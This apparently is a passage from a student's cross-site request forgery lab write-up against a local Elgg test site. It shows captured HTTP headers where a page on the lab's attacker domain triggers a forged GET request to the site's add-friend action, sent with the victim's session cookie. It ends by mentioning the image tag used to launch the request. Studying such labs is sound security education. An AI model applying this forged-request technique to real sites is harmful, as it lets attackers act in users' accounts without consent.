 HTTP Header Live
×
http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Date: Sun, 14 Apr 2019 20:59:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Sun, 14 Apr 2019 20:47:41 GMT
ETag: "f1-58683a5a4d4be-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 195
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/friends/add
GET HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection: keep-alive
Date: Sun, 14 Apr 2019 20:59:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
The image tag following is used to launch a attack using GET request